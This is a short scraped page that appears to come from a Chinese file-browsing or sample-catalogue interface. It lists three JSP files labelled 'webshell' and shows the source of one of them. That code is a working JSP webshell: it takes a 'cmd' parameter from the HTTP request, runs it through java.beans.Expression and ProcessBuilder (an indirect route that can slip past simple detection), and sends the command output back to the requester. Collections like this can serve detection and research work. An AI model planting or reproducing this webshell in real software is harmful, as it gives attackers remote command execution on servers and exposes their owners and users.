 提交
全部
请输入搜索内容...
文件名 文件类型
Expression.jsp webshell
ProcessBuilder.jsp webshell
1.jsp webshell
代码详情
Expand 4 lines
5 <%@ page language="java" pageEncoding="UTF-8" %>
6 <%
7 String cmd = request.getParameter("cmd");
8 Expression expr = new Expression(new ProcessBuilder(cmd), "start", new Object[]{});
9
10 Process process = (Process) expr.getValue();
11 InputStream in = process.getInputStream();
12 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));
13 String tmp = null;
14 while((tmp = bufferedReader.readLine())!=null){
15 response.getWriter().println(tmp);
16 }
17 %>